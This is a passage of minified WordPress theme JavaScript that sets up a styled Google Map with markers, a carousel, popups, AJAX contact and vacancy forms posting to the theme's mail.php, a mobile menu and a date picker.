                featureType: "landscape",
                elementType: "all",
                stylers: [ {
                    color: "#f2f2f2"
                } ]
            }, {
                featureType: "poi",
                elementType: "all",
                stylers: [ {
                    visibility: "off"
                } ]
            }, {
                featureType: "road",
                elementType: "all",
                stylers: [ {
                    saturation: -100
                }, {
                    lightness: 45
                } ]
            }, {
                featureType: "road.highway",
                elementType: "all",
                stylers: [ {
                    visibility: "simplified"
                } ]
            }, {
                featureType: "road.arterial",
                elementType: "labels.icon",
                stylers: [ {
                    visibility: "off"
                } ]
            }, {
                featureType: "transit",
                elementType: "all",
                stylers: [ {
                    visibility: "off"
                } ]
            }, {
                featureType: "water",
                elementType: "all",
                stylers: [ {
                    color: "#46bcec"
                }, {
                    visibility: "on"
                } ]
            } ]
        }, o = new google.maps.Map(t[0], a);
        return o.markers = [], s.each(function() {
            i(e(this), o);
        }), n(o), o;
    }
    function i(e, t) {
        var i = new google.maps.LatLng(e.attr("data-lat"), e.attr("data-lng")), n = new google.maps.Marker({
            position: i,
            map: t,
            icon: "http://dev.designwellup.com/tss/wp-content/themes/tss/images/map-marker.png"
        });
        if (t.markers.push(n), e.html()) {
            var s = new google.maps.InfoWindow({
                content: e.html()
            });
            google.maps.event.addListener(n, "click", function() {
                s.open(t, n);
            }), s.open(t, n);
        }
    }
    function n(t) {
        var i = new google.maps.LatLngBounds();
        e.each(t.markers, function(e, t) {
            var n = new google.maps.LatLng(t.position.lat(), t.position.lng());
            i.extend(n);
        }), 1 == t.markers.length ? (t.setCenter(i.getCenter()), t.setZoom(15)) : t.fitBounds(i);
    }
    var s = null;
    e(document).ready(function() {
        e(".acf-map").each(function() {
            s = t(e(this));
        });
    }), e(document).ready(function() {
        e("#map").each(function() {
            s = t(e(this));
        });
    }), google.maps.event.addDomListener(window, "resize", function() {
        var e = s.getCenter();
        google.maps.event.trigger(s, "resize"), s.setCenter(e);
    });
}(jQuery), jQuery(document).ready(function(e) {
    e("#front-slide").owlCarousel({
        loop: !0,
        autoplay: !0,
        dots: !1,
        items: 1,
        animateOut: "fadeOut",
        margin: 0
    }), e(".popup-with-form").magnificPopup({
        type: "inline",
        preloader: !1,
        removalDelay: 500,
        focus: "#name",
        mainClass: "mfp-fade",
        callbacks: {
            beforeOpen: function() {
                var t = e("div.active", ".owl-stage").children().data("title");
                e("h3", "#order").html(t), e('input[name="form_subject"]', "#order").val(t);
                var i = e("div.content-service").data("title");
                e("h3", "#order").html(i), e('input[name="form_subject"]', "#order").val(i), e(window).width() < 700 ? this.st.focus = !1 : this.st.focus = "#name", 
                this.st.mainClass = this.st.el.attr("data-effect");
            }
        }
    }), e("#callback").submit(function() {
        var t = e(this);
        return e.ajax({
            type: "POST",
            url: "/wp-content/themes/marat/mail.php",
            data: t.serialize()
        }).done(function() {
            e.magnificPopup.open({
                items: {
                    src: '<div class="white-popup msg-window">Ваш запрос отправлен!</div>',
                    type: "inline"
                }
            }), setTimeout(function() {
                e.magnificPopup.close(), e("#callback").trigger("reset");
            }, 2e3);
        }), !1;
    }), e("#vacancy").submit(function() {
        var t = e(this);
        return e.ajax({
            type: "POST",
            url: "http://marat.in.ua/wp-content/themes/marat/mail.php",
            data: t.serialize()
        }).done(function() {
            e.magnificPopup.open({
                items: {
                    src: '<div class="white-popup  msg-window">Ваш запрос отправлен!</div>',
                    type: "inline"
                }
            }), setTimeout(function() {
                e.magnificPopup.close(), e("#vacancy").trigger("reset");
            }, 2e3);
        }), !1;
    });
    e("#my-menu").mmenu({
        extensions: [ "multiline", "fx-menu-slide", "pagedim-black" ],
        offCanvas: {
            position: "right"
        }
    });
    var t = e("#my-menu").data("mmenu");
    t.bind("open:start", function(t) {
        e(".hamburger").addClass("is-active");
    }), t.bind("close:finish", function(t) {
        e(".hamburger").removeClass("is-active");
    }), e(".hamburger").click(function() {
        t.close();
    }), e(window).on("load, resize", function() {
        e(window).width() > 768 && (e("html").removeClass("mm-opened mm-blocking mm-background mm-right mm-opening"), 
        e("#my-menu").removeClass("mm-opened"), e(".hamburger").removeClass("is-active"));
    });



}), 


pickmeup(".main-form #date", {
    position: "bottom",
    hide_on_select: !0
}), 
	
	
	



	


$(window).load(function() {
    $(".loader_inner").fadeOut(), $(".loader").delay(500).fadeOut("slow");
});


  



jQuery(document).ready(function(){
    //jQuery('#callback > button[type="submit"]')
    //jQuery('#callback .btn-submit').attr("onclick","ga('send', 'event', 'knopka', 'callme')");
    

});







